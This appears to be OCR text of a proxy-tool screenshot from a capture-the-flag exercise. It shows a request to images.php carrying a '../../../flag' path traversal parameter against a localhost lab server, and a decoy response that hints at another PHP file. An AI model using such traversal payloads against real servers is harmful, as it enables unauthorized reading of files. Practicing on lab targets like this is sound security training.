 请求
美化 Raw Hex \n
1 GET /images.php?name=../../../flag HTTP/1.1
2 Host: localhost:55252
3 sec-ch-ua:
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: ""
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.5790.171
Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
7
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Referer: http://localhost:55252/upload.php
14 Accept-Encoding: gzip, deflate
15 Accept-Language: zh-CN,zh;q=0.9
16 Connection: close
响应
美化 Raw Hex 页面渲染
1 HTTP/1.1 200 OK
2 Date: Thu, 24 Aug 2023 09:31:50 GMT
3 Server: Apache/2.4.25 (Debian)
4 X-Powered-By: PHP/7.2.19
5 Content-Length: 118
6 Connection: close
7 Content-Type: image/png
8
9 hello~
10 Flag Not Here~
11 Find Somewhere Else~
12
13
14 <!--Fl3g_n0t_Here_dont_peek!!!!!.php-->
15
16 Not Here~~~~~~~~~~~~~ awa